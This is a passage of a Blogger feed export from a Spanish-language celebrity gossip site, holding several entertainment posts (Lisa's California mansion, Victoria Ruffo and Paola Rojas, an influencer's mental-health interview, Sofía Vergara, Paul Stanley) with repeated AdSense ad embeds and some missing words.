data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELisa, quien ha estado en el ojo público por su éxito con éxitos como \"MONEY\" y \"LALISA\", demuestra su ascendente trayectoria al invertir en una  en una de las zonas más exclusivas de California.\n\u003Cbr\u003E\u003Cbr\u003E Esta adquisición no solo refleja su prosperidad financiera sino también su estatus como una de las celebridades más influyentes del mundo del entretenimiento.\n\u003Cbr\u003E\u003Cbr\u003ESegún informes de Mansion Global, la mansión recién renovada de  ofrece un espectacular espacio de 3,387 pies cuadrados en las majestuosas colinas de , rodeada de la serenidad de las montañas de Santa Mónica.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Con cuatro habitaciones y una mezcla de elementos clásicos y modernos, esta propiedad se presenta como un refugio de privacidad y elegancia para la estrella tailandesa.\n\u003Cbr\u003E\u003Cbr\u003E características arquitectónicas notables, la mansión de Lisa en Beverly Hills cuenta con detalles exclusivos como un techo de tejas de arcilla, pisos de piedra, techos de madera y una variedad de espacios al aire libre que invitan al descanso y la tranquilidadEstos elementos crean un ambiente acogedor y lujoso que seguramente será el escenario perfecto para momentos memorables y de relajación para Lisa y su familia.\n\u003Cbr\u003E\u003Cbr\u003E La ubicación estratégica de la mansión, en una zona sumamente exclusiva y privada, garantiza la privacidad y seguridad de Lisa, permitiéndole disfrutar de su espacio sin interferencias de paparazis o fanáticos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E no solo es reconocida por sus logros en la industria musical sino también por su inteligente manejo financiero y su generosidad hacia su familia.\n\u003Cbr\u003E\u003Cbr\u003E Con una fortuna estimada en 14 millones de dólares, según Forbes, Lisa demuestra su habilidad para convertirse en una de las tailandesas más exitosas y adineradas .\n\u003Cbr\u003E\u003Cbr\u003EAdemás de su nueva mansión en Beverly Hills, se especula que  Lisapropiedades en Seúl y Tailandia, así como lujosos automóviles personalizados.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Su capacidad para mantener una , una vida personal plena y una visión de inversión sólida la convierten en un ícono no solo en el mundo del entretenimiento sino también en el ámbito empresarial y financiero.\n\u003Cbr\u003E\u003Cbr\u003E Este legado de éxito y prosperidad es una inspiración para sus seguidores y un testimonio de su dedicación y talento en cada aspecto de su vida.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/3537558521373204217\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/asi-es-la-lujosa-mansion-que-lisa-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3537558521373204217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3537558521373204217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/asi-es-la-lujosa-mansion-que-lisa-de.html","title":"Así es la lujosa mansión que Lisa de BLACKPINK adquirió por una gran suma en California"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-8566691287832863397"},"published":{"$t":"2024-05-07T23:00:00.001-06:00"},"updated":{"$t":"2024-05-07T23:00:08.141-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Victoria Ruffo y Paola Rojas protagonizan un momento cómico en las redes sociales"},"content":{"type":"html","$t":"Victoria Ruffo Paola Rojas con su humor y carisma: \"Vickita, chula, preciosa, Miss Universo\". \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/kgL5MP8L\/screenshot-1.png\" alt=\"Victoria Ruffo y Paola Rojas protagonizan cómico momento en redes\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nVictoria Ruffo divirtió a la periodista Paola Rojas con su presentación cómica como \"Vickita, chula, preciosa, Miss Universo\" en una historia de Instagram.\n\u003Cbr\u003E\u003Cbr\u003E Juntas protagonizarán la obra de teatro \".\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EA pesar de la seriedad que suele proyectar en sus papeles, la actriz Victoria Ruffo sorprendió a sus seguidores con un lado divertido y bromista durante una interacción con la periodista Paola Rojas en Instagram.\n\u003Cbr\u003E\u003Cbr\u003ELas dos artistas mexicanas se encuentran trabajando juntas en la obra de teatro \"Las leonas\", que se estrenará este jueves 9 de mayo.\n\u003Cbr\u003E\u003Cbr\u003ETal vez te interese.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E-\u0026nbsp; Descubre cómo lucía Paola Rojas en sus humildes inicios (fotos).\n\u003Cbr\u003E\u003Cbr\u003EA pesar de no conocerse previamente, Victoria Ruffo y Paola Rojas han congeniado de maravilla y se divierten juntas durante los ensayos y preparativos de la obra.\n\u003Cbr\u003E\u003Cbr\u003E La actriz incluso ha elogiado el \"humor negro\" de la periodista.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ETras su debut en el teatro, \"Las leonas\" emprenderá una gira por diferentes estados de México, donde Victoria Ruffo y Paola Rojas llevarán su talento y complicidad al público.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/8566691287832863397\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/victoria-ruffo-y-paola-rojas.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8566691287832863397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8566691287832863397"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/victoria-ruffo-y-paola-rojas.html","title":"Victoria Ruffo y Paola Rojas protagonizan un momento cómico en las redes sociales"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-7211417693799847289"},"published":{"$t":"2024-05-07T22:59:00.002-06:00"},"updated":{"$t":"2024-05-07T22:59:13.945-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Querida conductora admite que ya no quería despertarse durante una cirugía estética"},"content":{"type":"html","$t":"Araceli Ordaz , conocida como , revela en un podcast sus problemas de , adicción a las  y deseos de no despertar durante un bypass gástrico. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/GhTL7hHV\/screenshot-1.png\" alt=\"Querida conductora admite que ya no quería despertar durante cirugía estética\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nAraceli Ordaz, mejor conocida como Gomita, ha generado gran revuelo en las redes sociales tras su reciente entrevista en el podcast \"Hablemos de Tal\".\n\u003Cbr\u003E\u003Cbr\u003E En ella, la influencer mexicana se sincera sobre los problemas de salud mental que ha enfrentado a lo largo de su vida, incluyendo depresión, ansiedad y trastornos alimenticios.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EGomita confesó que durante mucho tiempo, la comida se convirtió en su refugio para escapar de las situaciones violentas que vivía.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, cuando comenzó a trabajar en televisión, su peso se convirtió en una inseguridad debido a los estándares de belleza que debía cumplir.\n\u003Cbr\u003E\u003Cbr\u003E Esto la llevó a una obsesión por las cirugías estéticas, a tal punto que se ha sometido a más de 11 operaciones en poco tiempo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa influencer también reveló que en medio de su profunda depresión, incluso llegó a intentar quitarse la vida.\n\u003Cbr\u003E\u003Cbr\u003E La vulnerabilidad de su estado la llevó a ver las operaciones como una necesidad, con la esperanza de que una negligencia médica la llevara a la muerte durante un bypass gástrico.\n\u003Cbr\u003E\u003Cbr\u003E\"Me duele más el corazón que esta pu** cirugía, no quiero despertar.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Yo pensé que no iba a despertar.\n\u003Cbr\u003E\u003Cbr\u003E Cuando yo me metí a ese quirófano, yo le pedí a dios 'por favor, que en esta ocasión tenga una negligencia médica y no despierte, hazme la buena, yo ya no puedo\".\n\u003Cbr\u003E\u003Cbr\u003ETal vez te interese.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E-\u0026nbsp; Famoso y querido conductor revela que Televisa no le pagó durante un año.\n\u003Cbr\u003E\u003Cbr\u003EA pesar de las dificultades, Gomita ha emprendido un viaje de amor propio y aceptación.\n\u003Cbr\u003E\u003Cbr\u003E Su objetivo es inspirar a las mujeres más jóvenes a que no se dejen llevar por los estándares de belleza irreales que se ven en televisión y que comprendan las responsabilidades que conlleva una operación estética.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/7211417693799847289\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/querida-conductora-admite-que-ya-no.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7211417693799847289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7211417693799847289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/querida-conductora-admite-que-ya-no.html","title":"Querida conductora admite que ya no quería despertarse durante una cirugía estética"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-7111006857452696788"},"published":{"$t":"2024-05-07T22:58:00.001-06:00"},"updated":{"$t":"2024-05-07T22:58:07.735-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¡Sofá Vergara busca nuera!  Pero con una condición \"absurda\" que ha generado polémica"},"content":{"type":"html","$t":"Sofía Vergara , estrella de \"Modern Family\", anhela ser abuela, pero con una condición: no quiere una  \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/C5zhVwJZ\/screenshot-1.png\" alt=\"¡Sofía Vergara busca nuera! Pero con una condición \"absurda\" que ha generado polémica\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nSofía Vergara, conocida por su belleza y talento, ha compartido su anhelo de convertirse en abuela.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, este deseo viene con una condición particular: no quiere una nuera \"loca\".\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ECon 51 años, Vergara ha expresado que no presiona a su hijo Manolo González-Ripoll Vergara, de 32 años, para que tenga hijos.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, la actriz no oculta su esperanza de que algún día le dé la buena noticia.\n\u003Cbr\u003E\u003Cbr\u003E, la reconocida actriz colombiana, no ha escondido su entusiasmo por convertirse en abuela.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E En una entrevista reciente, expresó con alegría: \"Sería una abuela divertida.\n\u003Cbr\u003E\u003Cbr\u003E Me encantaría tener nietos\".\n\u003Cbr\u003E\u003Cbr\u003ESin embargo, la actriz también ha sido enfática al recalcar que no desea que su hijo, Manolo González-Ripoll Vergara, se apresure en tener hijos ni que contraiga matrimonio con alguien que no sea la pareja ideal para él.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E \"No quiero una nuera loca\", manifestó con determinación.\n\u003Cbr\u003E\u003Cbr\u003E \"Quiero a alguien que sea amable, inteligente y que lo ame de verdadLas palabras de Sofía reflejan un equilibrio entre su anhelo de ser abuela y el profundo respeto por la vida personal y las decisiones de su hijo.\n\u003Cbr\u003E\u003Cbr\u003E Ella comprende que la  representa una nueva etapa llena de alegría y amor, pero no está dispuesta a sacrificar la felicidad de su hijo por apresurar este proceso.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EManolo González-Ripoll Vergara, el hijo de  Sofía Vergara, no pasa desapercibido.\n\u003Cbr\u003E\u003Cbr\u003E El joven es activo en las redes sociales, pero también mantiene su vida en privado.\n\u003Cbr\u003E\u003Cbr\u003E Manolo nació el 16 de septiembre de 1991 en Barranquilla, Colombia, y se graduó en Dirección y Producción de Cine por la Universidad Emerson de .\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl joven ha trabajado en la industria del entretenimiento, incluso coordinó y narró \"Vergaraland\", una miniserie documental sobre la .\n\u003Cbr\u003E\u003Cbr\u003E Aunque Manolo mantiene un perfil bajo, es evidente que tiene talento y potencial.\n\u003Cbr\u003E\u003Cbr\u003EEl joven ha heredado la belleza y el carisma de su madre, y no hay duda de que tiene un futuro brillante por delante.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Solo el tiempo dirá si Manolo decide tener hijos y darle a  la nieta que tanto desea.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, una cosa es segura: Manolo es un joven apuesto y talentoso que tiene mucho que ofrecer al mundo.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/7111006857452696788\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/sofa-vergara-busca-nuera-pero-con-una.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7111006857452696788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7111006857452696788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/sofa-vergara-busca-nuera-pero-con-una.html","title":"¡Sofá Vergara busca nuera!  Pero con una condición \"absurda\" que ha generado polémica"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-4950910158055589571"},"published":{"$t":"2024-05-07T20:50:00.003-06:00"},"updated":{"$t":"2024-05-07T20:50:20.019-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Paul Stanley comparte un momento divertido durante la ecografía de su bebé"},"content":{"type":"html","$t":"\u0026nbsp;Descubre cómo el conductor del programa Hoy, y su esposa  viven emocionados la espera de su primera hija. Además, conoce los divertidos momentos que comparten durante el embarazo, incluyendo un ultrasonido que se volvió viral en las redes sociales. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/43LT5rbB\/screenshot-1.png\" alt=\"Paul Stanley comparten divertido momento en ultrasonido de su bebé\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEl reconocido conductor del programa matutino \"Hoy\", Paul Stanley, dio una sorpresa a la industria del entretenimiento al anunciar hace unos meses que está esperando su primera hija junto a su esposa, la modelo Joely Bernat.\n\u003Cbr\u003E\u003Cbr\u003E Desde entonces, la pareja ha compartido con emoción los momentos previos al nacimiento de su bebé.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEn un momento memorable, Paul Stanley compartió con sus millones de seguidores en Instagram un divertido momento durante un ultrasonido con su esposa Joely Bernat.\n\u003Cbr\u003E\u003Cbr\u003E La historia se volvió viral rápidamente, mostrando la conexión y el sentido del humor de la pareja durante este emocionante proceso.\n\u003Cbr\u003E\u003Cbr\u003EEl sentido del humor característico de Paul Stanley se hizo evidente durante el ultrasonido, cuando compartió una imagen de su bebé en plena acción.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     